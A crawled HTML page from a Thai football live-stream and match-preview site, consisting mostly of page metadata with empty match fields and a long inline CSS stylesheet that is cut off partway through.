

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ballzaa.com/match-preview/1507906012/Seongnam-FC-Vs-/
body_size: 15409
content:
<!-- fig --><!-- db --><!-- fn --><!-- core --><!DOCTYPE html>
<html lang="th">
<head>
<link rel="alternate" href="https://www.ballzaa.com/" hreflang="th-TH" />
<meta charset="utf-8">
<title>ดูบอลสด วิเคราะห์บอล ทีเด็ดบอลวันนี้  Vs  | Ballzaa.com </title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="ดูบอลสด วิเคราะห์บอล ทีเด็ดบอลวันนี้ คู่  พบ  ลีก  วันที่  เวลา  น. ดูผ่าน facebook youtubeและบนเว็บ ได้ฟรี ที่ Ballzaa">
<meta name="keywords" content="ดูบอลสด, วิเคราะห์บอล, ทีเด็ดบอลวันนี้, , , ">
<meta name="author" content="Ballzaa">

<meta property="og:type" content="website" />
<meta property="og:title" content="ดูบอลสดวันนี้คู่  | Ballzaa.com" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://www.ballzaa.com/img/pic_match/1507906012.jpg" />
<meta property="og:url" content="" />
<meta property="og:site_name" content="BallZaa" />
<link rel="canonical" href="">

<link href="https://www.ballzaa.com/css/font.css" rel="stylesheet" type="text/css" />
<style type="text/css">
</style>

<style type="text/css">
body,ul {margin:0}@font-face {font-family:supermarket;src: url(https://ballzaa.com/css/font/supermarket-webfont.eot);src: url(https://ballzaa.com/css/font/supermarket-webfont.eot?#iefix) format('embedded-opentype'), url(https://ballzaa.com/css/font/supermarket-webfont.woff2) format('woff2'), url(https://ballzaa.com/css/font/supermarket-webfont.woff) format('woff'), url(https://ballzaa.com/css/font/supermarket-webfont.ttf) format('truetype');font-weight:400;font-style:normal;font-display:swap}body {color:#000;font-family:Tahoma,Verdana,sans-serif;font-size:70%}@-ms-viewport {width:device-width}@-o-viewport {width:device-width}@viewport {width:device-width}* {-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.black-ribbon {position:fixed;z-index:9999;width:70px}@media only all and (min-width:768px) {.black-ribbon {width:auto}}.stick-left {left:0}.stick-right {right:0}.stick-top {top:0}.stick-bottom {bottom:0}#ads_fox_left,#ads_fox_right {top:5px;bottom:5px;z-index:99998;position:fixed}a:link,a:visited {color:#237709;text-decoration:none}a:active,a:hover {color:#09F;text-decoration:none}img {border:none;vertical-align:middle}.brd,.brdw {-webkit-border-radius:5px;-moz-border-radius:5px}ul {padding:0}li {list-style:none}.fsize8 {font-size:8px}.fsize10 {font-size:10px;color:#fff}.fsize12 {font-size:14px;color:#fff}.txtw13,.txty13 {font-size:13px;text-shadow:0 1px 1px #000}.txty13 {color:#ff0}.txtw13 {color:#fff}.txtb115,.txtb12,.txtb13,.txtr13 {text-shadow:0 1px 1px #fff}.txtb12 {font-size:12px;color:#000}.txtb13 {font-size:13px;color:#000}.txtb115 {font-size:14px;color:#000}.txtr13 {font-size:13px;color:red}.txtwww20 {font-size:20px;color:#fff;text-shadow:0 1px 1px #000}.tx_sky1 {color:#070;font-family:supermarket,Tahoma,Arial;letter-spacing:2px}.textanalysis {font-size:16px;font-family:Tahoma,Geneva,sans-serif;color:#000;font-weight:700}.txtbheadadmin {font-size:18px;color:#000;text-shadow:0 1px 1px #fff}.txtdisable {font-size:13px;color:#717070;text-shadow:0 1px 1px #717070}.txtbdark {font-size:14px;color:#2A89A8;text-shadow:0 1px 1px #fff}.txtblight,.txtblue {font-size:13px;text-shadow:0 1px 1px #fff}.txtblight {color:#0A47F3}.txtblue {color:#0431B5}.txtr {font-size:14px;color:red;text-shadow:0 1px 1px #fff}.brd {border-radius:5px}.brdscore {-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:#959494;border:1px solid #959494}.brd_bluel,.brddetail {-webkit-border-radius:2px;-moz-border-radius:2px}.brd_bluel {border-radius:2px;background-color:#E3F2F7;border:1px solid #C6DCE4}.brdw {border-radius:5px;background-color:#fff;border:1px solid #D6D5D5}.brdadminheader {-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;background-color:#C7E4F2;border:1px solid #B2D3E3}.brddetail {border-radius:2px;border:1px solid #D9DCDD;background-color:#F0F4F5}.inputlogin_admin {-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#666;padding:1px 5px;background:#fff;font-size:10pt;height:40px;width:296px;border:1px solid #ccc}.inputlong,.inputlongs {color:#666;padding:1px;background-color:#fff;font-size:10pt;height:30px}.inputlong {-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;width:500px;border:1px solid #ccc}.inputlongs {-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;width:400px;border:1px solid #ccc}.p {border:dotted red;border-width:3px}.clear {clear:both}.m0 {margin:0!important}.m1 {margin:1%}.m2 {margin:2%}.m3 {margin:3%}.m4 {margin:4%}.m5 {margin:5%}.mt0 {margin-top:0!important}.mt1 {margin-top:1%}.mt2 {margin-top:2%}.mt3 {margin-top:3%}.mt4 {margin-top:4%}.mt5 {margin-top:5%}.mr0 {margin-right:0!important}.mr1 {margin-right:1%}.mr2 {margin-right:2%}.mr3 {margin-right:3%}.mr4 {margin-right:4%}.mr5 {margin-right:5%}.mb0 {margin-bottom:0!important}.mb1 {margin-bottom:1%}.mb2 {margin-bottom:2%}.mb3 {margin-bottom:3%}.mb4 {margin-bottom:4%}.mb5 {margin-bottom:5%}.ml0 {margin-left:0!important}.ml1 {margin-left:1%}.ml12 {margin-left:2%}.ml3 {margin-left:3%}.ml4 {margin-left:4%}.ml5 {margin-left:5%}.p0 {padding:0!important}.p1 {padding:1%}.p2 {padding:2%}.p3 {padding:3%}.p4 {padding:4%}.p5 {padding:5%}.pt0 {padding-top:0!important}.pt1 {padding-top:1%}.pt2 {padding-top:2%}.pt3 {padding-top:3%}.pt4 {padding-top:4%}.pt5 {padding-top:5%}.pr0 {padding-right:0!important}.pr1 {padding-right:1%}.pr2 {padding-right:2%}.pr3 {padding-right:3%}.pr4 {padding-right:4%}.pr5 {padding-right:5%}.pb0 {padding-bottom:0!important}.pb1 {padding-bottom:1%}.pb2 {padding-bottom:2%}.pb3 {padding-bottom:3%}.pb4 {padding-bottom:4%}.pb5 {padding-bottom:5%}.pl0 {padding-left:0!important}.pl1 {padding-left:1%}.pl2 {padding-left:2%}.pl3 {padding-left:3%}.pl4 {padding-left:4%}.pl5 {padding-left:5%}.tx_bold {font-weight:700!important}.tx_normal {font-weight:400!important}.tx_line {text-decoration:underline!important}.tx_center {text-align:center!important}.tx_left {text-align:left!important}.tx_right {text-align:right!important}.tx_white {color:#FFF!important}.tx_black {color:#000}.tx_black1 {color:#111}.tx_black2 {color:#222}.tx_black3 {color:#333}.tx_red {color:red}.tx_blue {color:#00F}.tx_yellow {color:#FF0}.tx_gray {color:#999}.tx_pink {color:#F0F}.tx_green {color:#5fa83c}.tx_sky {color:#caf7fc}.tx_red2 {color:red}.tx_70 {font-size:70%}.tx_80 {font-size:80%}.tx_90 {font-size:90%}.tx_100 {font-size:100%}.tx_110 {font-size:110%}.tx_120 {font-size:120%}.tx_130 {font-size:130%}.tx_140 {font-size:140%}.tx_150 {font-size:150%}.page-nav {text-align:center;padding:1%}.paginate {font-family:Arial,Helvetica,sans-serif;font-size:.7em}a.paginate {border:1px solid #880202;background-color:#f2deaf;padding:2px 6px;text-decoration:none;color:#000}h2 {font-size:12pt;color:#036;line-height:1.2em;letter-spacing:-1px;margin:0;padding:0;text-align:left}a.paginate:hover {border:1px solid #880202;background-color:#880202;color:#FFF;text-decoration:underline}a.current,span.current {border:1px solid #880202;font:700 .7em Arial,Helvetica,sans-serif;padding:2px 6px;cursor:default;background:#880202;color:#FFF;text-decoration:none}span.inactive {border:1px solid #999;font-family:Arial,Helvetica,sans-serif;font-size:.7em;padding:2px 6px;color:#999;cursor:default}.container .tx_sky1,.menu-top {font-family:supermarket,Tahoma,Arial}.btn-green a:link,.btn-green a:visited {border:none;width:130px;height:32px;background-color:#090;color:#FFF;cursor:pointer;font-size:90%;padding:6px 10px;text-align:center;border-radius:3px;-khtml-border-radius:3px;-moz-border-radius:3px;-moz-box-shadow:0 1px 3px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 3px rgba(0,0,0,.5);text-shadow:0 -1px 1px rgba(0,0,0,.25)}#ads_fox_left .closed img,#ads_fox_right .closed img {padding:5px 0 0}.btn-green a:active,.btn-green a:hover {background-color:#060;cursor:pointer;color:#FFF}.banner_1000,.banner_728 {text-align:center;margin:1% 0}.banner_1000 img {width:100%}.banner_300 {text-align:center}.banner-box {margin-top:1%}#ads_fox_right {right:0;text-align:right}#ads_fox_right .banner_slide1 {display:block;float:right;margin:5px 0}#ads_fox_right .closed {display:block;margin:0;cursor:pointer;text-align:right}#ads_fox_left {left:0;display:block;text-align:left}#ads_fox_left .banner_slide1 {display:block;float:left;margin:5px 0}#ads_fox_left .closed {display:block;margin:0;cursor:pointer;text-align:left}#ads_fox_bottom {position:fixed;bottom:0;right:auto;left:0;z-index:99999;margin:0;width:100%;text-align:center;padding:0 1%;min-height:40px;display:block;overflow:hidden}#ads_fox_bottom .banner_slide2 img {max-width:100%}#ads_fox_bottom .closed {display:block;margin:0;cursor:pointer;text-align:left}#ads_fox_bottom .closed img {padding:5px 0 0 30px}header {background:#000;padding-top:1%}header a:active,header a:hover,header a:link,header a:visited {color:#FFF;text-decoration:none}header .logo {float:left;width:28%}header .logo img {}header .banner-1 {float:left;width:72%;text-align:center}header .banner-1 img {width:100%}.menu-top {letter-spacing:2px;font-size:105%}.menu-top li {width:124px;display:inline-block;margin-right:2px;text-align:center;padding:.3% 0;background:rgba(198,46,46,1);background:-moz-linear-gradient(top,rgba(198,46,46,1) 0,rgba(145,9,9,1) 44%,rgba(145,9,9,1) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0,rgba(198,46,46,1)),color-stop(44%,rgba(145,9,9,1)),color-stop(100%,rgba(145,9,9,1)));background:-webkit-linear-gradient(top,rgba(198,46,46,1) 0,rgba(145,9,9,1) 44%,rgba(145,9,9,1) 100%);background:-o-linear-gradient(top,rgba(198,46,46,1) 0,rgba(145,9,9,1) 44%,rgba(145,9,9,1) 100%);background:-ms-linear-gradient(top,rgba(198,46,46,1) 0,rgba(145,9,9,1) 44%,rgba(145,9,9,1) 100%);background:linear-gradient(to bottom,rgba(198,46,46,1) 0,rgba(145,9,9,1) 44%,rgba(145,9,9,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c62e2e', endColorstr='#910909', GradientType=0);border-top-left-radius:.3em;-moz-border-top-left-radius:.3em;-webkit-border-top-left-radius:.3em;border-top-right-radius:.3em;-moz-border-top-right-radius:.3em;-webkit-border-top-right-radius:.3em}.menu-top li a:link,.menu-top li a:visited {display:block;padding:5px 0;text-shadow:1px 1px #000}.menu-top>li>ul {position:absolute;display:none;z-index:999999;background:#930b00;margin-top:2px;border-top:1px solid #660f02}.menu-top li:hover ul {display:block}.menu-top li ul li {display:block;width:auto;margin-right:0;padding:0;border:none;background:0 0;border-top-left-radius:0;-moz-border-top-left-radius:0;-webkit-border-top-left-radius:0;border-top-right-radius:0;-moz-border-top-right-radius:0;-webkit-border-top-right-radius:0}.menu-top>li>ul>li>a:link,.menu-top>li>ul>li>a:visited {display:block;border-bottom:1px solid #660f02;text-align:left;font-size:85%;text-shadow:0 0;font-weight:400;padding:8px 20px}.menu-top>li>ul>li>a:hover {background:#F06C6C}.box-menu {display:none}.container {width:1060px;margin:0 auto;padding:0}.container .tx_sky1 {color:#070;letter-spacing:1px}.container .tx_sky1 h2 {font-size:150%}.container .tx_black h1 {font-size:80%;padding:1% 1% 0}.container .textlink {font-size:13px;font-family:Tahoma,Geneva,sans-serif;color:#000}.bg-content {background:#f4f4f4;padding:0 0 2%}.banner-right {float:left;width:30%;text-align:center;overflow:hidden}.banner-right img {max-width:300px}.banner_300 .banner-box img {width:99%}.hilight {float:left;width:70%;padding:0 0 0 1%}.hilight .box-clip {float:left;width:25%;padding:.3%;margin-bottom:.5%;height:140px}.hilight .box-clip .topicer {font-size:85%}.hilight .box-clip .clip_img {max-height:100px;overflow:hidden}.hilight .box-clip img {width:99%}.hilight .h_topic {padding:1% 0;border-bottom:1px dotted #999;color:#0A4276;font-size:140%}.hilight .h_date {text-align:left;padding:.8% 0}.hilight .h_detail {text-align:left;padding:.2%;overflow:scroll}.contact {font-size:85%}.contact .c_main {background:#C30;padding:1.5%;font-size:150%;color:#FFF;text-shadow:0 1px 1px #000}.contact .c_topic {color:green;margin-top:2%}.contact .c_detail {padding:1% 0;font-weight:700}.container .smenu .xright,.container .smenu a,.container .smenu span,.container .smenu2 a {padding:10px 20px;display:inline-block}.container .box900 {margin:0 auto}.container .smenu {background:#1eb81e}.container .smenu span {font-weight:700;background:#090;width:90px}.container .smenu a {text-decoration:none;color:#000}.container .smenu a:hover {background:#6C3;color:#000}.container .smenu a.sel {background:#6C0!important;font-weight:700}.container .smenu .xright {float:right}.container .smenu2 {background:#9cc058}.container .smenu2 a {text-decoration:none;color:#000;font-size:87%}.container .smenu2 a:hover {text-decoration:none;color:#9F3;background:#e64c65}.container .smenu2 a.sel {background:#39C!important;font-weight:700}.container .smenu2 .xright {float:right;display:inline-block;padding:7px 5px 0 0}.container td.round {text-indent:20px;line-height:20px;padding:5px 0 0;font-weight:400;font-family:supermarket;font-size:100%;border-bottom:solid 5px #F60;color:#FF0}.title_header {float:left;text-align:left;font-size:150%;padding-top:.5%}.livesod-pop {position:fixed;top:75px;left:50%;right:auto;width:450px;max-width:98%;border:2px solid #c62e2e;background:#fff;z-index:99999;-moz-transform: translateX(-50%);-webkit-transform: translateX(-50%);-o-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%)}.livesod-pop .pop-head {text-align:center;padding-left:0px;color:#171717;font-weight:bold;background:#ffa8a8;font-size:14px;line-height:25px;height:25px}.livesod-pop table {width: 100%;border: 0px}.livesod-pop table td {padding:5px;font-weight: bold;font-size: 14px;color:#000}.stats-tooltips {position:absolute;top:30px;left:-155px;right:auto;margin:0 auto;width:380px;background:#fff;color:#171717;z-index:999999;font-size:12px}.stats-tooltips .btn-closed{position:absolute;right:-5px;top:-5px;display:inline-block;height:20px;width:20px;line-height:18px;font-family:"Arial",Tahoma;color:#fff !important;font-weight:bold;font-size:14px;letter-spacing:1px;background:#c62e2e;text-align:center;border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%}.stats-tooltips img {display:inline-block;max-height:14px;vertical-align:middle;line-height:14px;margin-top:-3px}.stats-tooltips table {width:100%}.stats-tooltips table, th, td {border:1px solid #ddd;border-collapse:collapse}.stats-tooltips table th {background:#fea9a6;color:#171717;padding:3px 5px;font-size:13px}.stats-tooltips table td {vertical-align:middle;padding:2px 5px;font-weight:normal}.stats-tooltips table td.col-min {width:10%}.stats-tooltips table td.col-home {width:45%;text-align:left}.stats-tooltips table td.col-away {width:45%;text-align:right}.stats-tooltips .stats-header {background:#fea9a6;color:#171717;padding:3px 5px;font-size:13px;font-weight:bold}.stats-tooltips table td.col-first {width:25%;text-align:center}.stats-tooltips table td.col-mid {width:50%;text-align:center;background:#eee}.stats-tooltips table td.col-three {width:25%;text-align:center}.program {float:left;width:100%;padding:0 .5% 0 1%}.program .p1 {padding-left:0;padding-right:0}.program .p_main {background:#CD3333;padding:1%;font-family:supermarket,Tahoma,Arial;letter-spacing:2px;font-size:130%;color:#FFF;margin-bottom:.3%;text-align:center}.program .p_byleague,.program .p_league {color:#fff;background:#ee6515;padding:1%}.program .p_league {font-size:14px;font-family:Arial,Tahoma,Arial}.program .p_byleague {font-size:17px;text-shadow:0 1px 1px #000}.program .p_finddate {font-size:85%;color:#000;background:#EEE9BF;text-align:center;padding:1%}.program .p_title,.program .p_titlebyleague {font-size:13px;color:#fff;text-shadow:0 1px 1px #000;background:#6b6b6b;text-align:center}.program .p_content {text-align:center;font-size:13px;background:#e1f3f6;border-bottom:1px dotted #333}.program .p_content.bg-bigmatch{background:#fefacd}.program .p_content a:active,.program .p_content a:hover,.program .p_content a:link,.program .p_content a:visited {color:#000}.program .p_content a.white:active,.program .p_content a.white:hover,.program .p_content a.white:link,.program .p_content a.white:visited {color:#FFF}.program .p_content .p_htscore,.program .p_content .p_score {padding:.6% .2%}.program .p_content .p_odds {padding:.6% 0}.program .p_time {float:left;width:4%}.program .p_sod {float:left;width:5%}.program .p_team {float:left;width:28%}.program .p_content .testteam1 {float:left;width:21%;text-align:center;overflow:hidden}.program .p_content .testteam1 .main_team1 {float:left;width:75%;text-align:center}.program .p_content .testteam1 .card_team1 {float:left;width:15%;text-align:center}.program .p_content .testteam1 .pic_team1 {float:left;width:10%;text-align:center;height:20px;padding:0 1% 0 0}.program .p_htscore .bg-score,.program .p_odds .bg-odds,.program .p_score .bg-score {background:#003;padding:5px;position:relative}.program .p_content .p_score .bsc-scorelive {cursor:pointer}.program .p_content .testteam2 {float:left;width:21%;text-align:center;overflow:hidden}.program .p_content .testteam2 .main_team2 {float:left;width:75%;text-align:center}.program .p_content .testteam2 .card_team2 {float:left;width:15%;text-align:left}.program .p_content .testteam2 .pic_team2 {float:left;width:10%;text-align:center;height:20px}.program .p_content .tded {float:left;width:18%;text-align:center;overflow:hidden}.program .p_team1,.program .p_team2 {float:left;width:21%}.program .p_team1home,.program .p_team2away {float:left;width:33%}.program .p_htscore,.program .p_odds,.program .p_score {width:6%;float:left}.program .p_score {color:#fff}.program .p_tded {float:left;width:18%}.program .p_channel {float:left;width:6%}.program .p_stat {float:left;width:2%}.program .p_link {float:left;width:5%}.program .p_hilight {float:left;width:6%}.program .p_content .sod-ht {font-weight:bold}.program .p_content .sod-ft {font-weight:bold;color:#cd3333}.program .p_content .l_team1.goalnow {background:#fab6c1}.program .p_content .l_team2.goalnow {background:#fab6c1}.program .p_content .sc-livenow .sc-home.goalnow {color:#f00}.program .p_content .sc-livenow .sc-away.goalnow {color:#f00}#notification {border:2px solid #c62e2e;position:fixed;top:50px;left:50%;-moz-transform:translateX(-50%);-webkit-transform:translateX(-50%);-o-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);background:#fff;z-index:9999;width:600px;display:none}#noti-head {padding-left:10px;color:#171717;background:#ffa8a8;font-size:14px;line-height:25px;height:25px}.score .p_odds .bg-score,.score .p_score .bg-score {background:#333;padding:5px}#notification table {width:100%;border:0}.table_point .box_tb,.table_point .list_item {border-bottom:1px dotted #CCF}#notification table td {padding:5px;font-weight:700;font-size:14px;color:#000}.program .pg_content .none {display:none}.score .p_sod {float:left;width:9%}.score .p_team {float:left;width:31%}.score .p_odds,.score .p_score {width:10%;float:left}.score .p_channel {float:left;width:14%}.score .p_stat {float:left;width:4%}.score .p_hilight,.score .p_link {float:left;width:8%}.table_point {padding:0 .5%;width:100%}.table_point .list_item {padding:1%;font-weight:700}.table_point .list_item .box_tb1 {float:left;width:60%}.table_point .list_item .box_tb2 {float:left;width:40%}.table_point .box_img {float:left;width:28px;height:28px;padding:0;margin:0 1% 0 0;overflow:hidden}.table_point .box_img_team {float:left;width:30px;height:30px;padding:0;margin:0 0 0 1.5%;text-indent:0;overflow:hidden}.table_point .box_img img {width:100%}.table_point .tb_img {padding:.3%;float:left;width:6%;overflow:hidden}.table_point .tb_name {padding:.3% 1%;float:left;width:60%}.table_point .tb_nation {padding:.3%;float:left;width:32%}.table_point .tb_color {float:left;font-size:85%;text-align:left}.table_point .box_color {height:25px;margin-top:5px;width:25px;float:left}.table_point .box_detail {height:25px;line-height:30px;margin-left:5px;width:180px;overflow:hidden;float:left;color:#090}.table_point .tbTopic .boxA,.table_point .tbTopic .boxB,.table_point .tbTopic .boxNo,.table_point .tbTopic .boxTeam {float:left;line-height:40px;text-align:center}.table_point .tbTopic,.table_point .tbTopic1 {background-color:#8a95a7;margin-top:0;color:#FFF;border-left:1px solid #f2f2f4}.table_point .tbTopic {height:40px;font-weight:700}.table_point .tbTopic .boxNo {width:6%;font-size:80%}.table_point .tbTopic .boxTeam {width:27.9%;font-size:80%}.table_point .tbTopic .boxA {width:5%}.table_point .tbTopic .boxB {width:23.5%;font-size:80%}.table_point .tbTopic .boxB .p,.table_point .tbTopic .boxB .t {height:20px;line-height:20px;font-size:11px;float:left;text-align:center}.table_point .tbTopic .boxB .tp {float:left;width:100%;height:20px;line-height:20px;text-align:center}.table_point .tbTopic .boxB .p {width:19%}.table_point .tbTopic .boxB .t {width:19.5%}.table_point .tbTopic .boxC {float:left;width:6%;line-height:40px;text-align:center}.table_point .tbTopic .boxPoint {line-height:40px;text-align:center;font-size:80%}.table_point .tbTopic1 {height:28px;line-height:28px;font-size:80%;font-weight:400}.table_point .tbTopic1 .boxTeam1 {float:left;width:39.9%;line-height:28px;text-align:center;font-weight:700}.table_point .tbTopic1 .boxA,.table_point .tbTopic1 .boxNo {float:left;width:5%;line-height:28px;text-align:center;font-weight:700}.table_point .tbTopic1 .boxC {float:left;width:6.7%;line-height:28px;text-align:center;font-weight:700}.table_point .tbTopic1 .boxPoint1 {line-height:28px;text-align:center;font-weight:700}.table_point .tbContent {height:32px;overflow:hidden;line-height:32px;border-bottom:1px dotted #69C;border-left:1px solid #69C;border-right:1px solid #69C}.table_point .tbContent:last-child {border-bottom:1px solid #69C}.table_point .tbContent .boxNo {display:block;float:left;width:5%;text-align:center;border-right:1px solid #39C;font-weight:700;font-size:80%}.table_point .tbContent .boxTeam,.table_point .tbContent .boxTeam1 {text-align:left;text-indent:10px;font-size:85%;border-right:1px solid #39C;display:block;float:left}.table_point .tbContent .boxTeam {width:28.9%}.table_point .tbContent .boxTeam1 {width:40.5%}.table_point .tbContent .boxA {display:block;float:left;width:5%;text-align:center;font-weight:700;border-right:1px solid #39C;font-size:80%}.table_point .tbContent .boxB {display:block;float:left;width:23.5%;line-height:50px;text-align:center;font-size:80%}.table_point .tbContent .boxB .p,.table_point .tbContent .boxB .t {height:32px;line-height:32px;border-right:1px solid #39C;display:block;text-align:center;float:left}.table_point .tbContent .boxB .p {width:19%}.table_point .tbContent .boxB .t {width:19.5%}.table_point .tbContent .boxC {display:block;float:left;width:6.5%;text-align:center;font-weight:700;border-right:1px solid #39C;font-size:80%}.table_point .tbContent .boxPoint {display:block;float:left;width:7%;text-align:center;font-weight:700;color:#090;font-size:80%}.table_point .tbContent .boxPoint1 {display:block;float:left;width:9%;text-align:center;font-weight:700;color:#090;font-size:80%}.table_point .tbContent a:link,.table_point .tbContent a:visited {color:#333;text-decoration:none;cursor:pointer}.table_point .tbContent a:active,.table_point .tbContent a:hover {color:#666;text-decoration:none}.table_point .container_tb {margin:0;padding:0}.table_point ul.tabs_tb {margin:0;padding:0;list-style:none;border-bottom:1px solid #f1f1f1;border-left:1px solid #999;font-size:85%}.table_point ul.tabs_tb li {float:left;display:block;margin:0 0 -1px;padding:0;height:18px;line-height:16px;border:1px solid #33C;border-left:none;background:#6CF;overflow:hidden}.table_point ul.tabs_tb li a {text-decoration:none;color:#FFF;display:block;padding:0 5px;font-size:100%;font-weight:700}.table_point ul.tabs_tb li.active,.table_point ul.tabs_tb li.active a:hover,.table_point ul.tabs_tb li.active a:link {background:#06F;color:#fff}.table_point .tab_container_tb {clear:both;float:left;width:100%;background:#fff}.table_point .tab_content_tb {padding:0}.program .desc {background:#C5DEF3;color:#000;padding:1.8%;display:none;text-align:center}.program .desc .exe_detail {font-size:13px;color:#000;text-shadow:0 1px 1px #fff}.program .desc .link_left {float:left;width:15%;padding:1%;text-align:left}.program .desc .link_left a:link,.program .desc .link_left a:visited {color:#111}.program .desc .link_right {float:left;width:100%;padding:1%;text-align:center}.program .desc .link_right a:link,.program .desc .link_right a:visited {color:red}#exetitle {border:1px solid #C0F;background-color:#F8F;margin-top:5px;padding:5px;font-size:5px;color:#036}#exetitle a {float:right;color:#036;margin:10px 5px 5px}.linkball {float:left;width:70%;padding:0 1%}.linkball .l_main {background:#3B3C3F;padding:1.5%;font-size:130%;color:#FFF;margin-bottom:.3%;text-align:center}.linkball .link_rows {background:#F8F7F7;border-bottom:1px solid #E4E4E4;text-align:center;padding:1%;line-height:26px}.linkball .link_rows img {max-height:26px}.linkball .link_rows:hover {background:#FEE6D2}.linkball .l_main a:link,.linkball .l_main a:visited {color:#FFF}.linkball .l_time {float:left;width:6%;font-size:85%}.linkball .l_program,.linkball .res_program {color:#B2B2B2;font-size:80%;overflow:hidden;white-space:nowrap}.linkball .l_logo {float:left;width:7%}.linkball .l_team {float:left;width:50%}.linkball .l_channel {float:left;width:12%}.linkball .l_program {float:right;width:18%;text-align:right}.linkball .res_program {display:none;text-align:center}.linkball .desc {display:none;background:#e1e5fe}.linkball .exe_detail {background:#C5DEF3;color:#036;padding:1.8%;text-align:center;font-size:90%}.linkball .link_left {float:left;width:15%;text-align:left;padding:1.2%;font-size:85%}.linkball .link_left a:link,.linkball .link_left a:visited {color:#111}.linkball .link_right {float:left;width:100%;text-align:center;padding:1.2%;font-size:85%}.analysis,.livescore {width:70%;float:left}.linkball .link_right a:link,.linkball .link_right a:visited {color:red}.analysis {padding:0 1%}.analysis .a_topic {font-size:120%;text-align:left;font-weight:700;padding:1%}.analysis .frame_box {padding:.2%;overflow:scroll}.livescore {padding:0 0 0 1%}.livescore .hide {display:none}.livescore ul {border-bottom:1px solid #0f74a8}.livescore li {display:inline-block;width:140px;margin-right:5px}.livescore li a:link,.livescore li a:visited {display:block;background:#0f74a8;border:1px solid #69C;color:#FFF;text-align:center;padding:5px 1%;border-bottom:none}.game .g_content .label-res,.game .game_index .rows_game .label-res,.game .game_table .rows_game .label-res {display:none}.livescore li a.active,.livescore li a:active,.livescore li a:hover {background:#036;color:#def}.livescore .content_live {margin-top:1%}.game {float:left;width:98%;padding:0 .5% 0 1%}.game .game_note {margin:5% 0;text-align:center;color:#999}.game .odds_too {color:red;text-decoration:underline}.game .btn_game {background:#0b79d6;color:#fff;font-size:12px;width:70px;height:24px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;text-align:center;border:none;cursor:pointer;margin:-8px 0 0}.game .btn_game:active,.game .btn_game:hover {background:#0CF}.game .g_main {background:#CD3333;padding:1%;font-family:supermarket,Tahoma,Arial;letter-spacing:2px;font-size:130%;color:#FFF;margin-bottom:.3%}.game .g_main a:link,.game .g_main a:visited {color:#fff}.game .g_main a:active,.game .g_main a:hover {color:#FEE6D2}.game .g_main .fl_left {float:left;width:50%;text-align:left}.game .g_main .fl_right {float:left;width:50%;text-align:right}.game .g_league {font-size:14px;color:#fff;background:#ee6515;font-family:Arial,Tahoma,Arial;padding:1%;margin-top:2%}.game .g_header {font-size:13px;color:#fff;text-shadow:0 1px 1px #000;background:#6b6b6b;text-align:center;padding:.5%}.game .g_content {background:#FFF;color:#111;border-bottom:1px dotted #333;font-size:85%;text-align:center;padding:1%}.game .g_time {float:left;width:6%}.game .g_team {float:left;width:24%}.game .g_try {float:left;width:5%}.game .g_rate {float:left;width:8%}.game .g_gold {float:left;width:10%}.game .g_btn,.game .g_extra {float:left;width:8%}.game .game_table {margin:0;padding:0}.game .game_table .g_last,.game .game_table 